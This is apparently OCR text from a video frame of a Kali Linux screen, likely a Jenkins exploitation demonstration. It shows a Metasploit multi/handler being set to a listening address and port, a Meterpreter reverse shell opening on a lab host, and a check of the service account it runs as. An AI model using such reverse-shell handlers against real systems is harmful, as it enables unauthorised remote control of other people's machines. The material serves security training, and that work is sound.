 Jenkins - M...
loiliangyang...
loiliangyang...
Desktop
loiliangyang@kali: ~
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.0.192
LHOST => 192.168.0.192
msf6 exploit(multi/handler) > set LPORT 4321
LPORT => 4321
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.192:4321
[*] Sending stage (200262 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.192:4321 -> 192.168.0.110:49284 ) at 2022-04-17 01
:47:01 -0400
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >
RØDE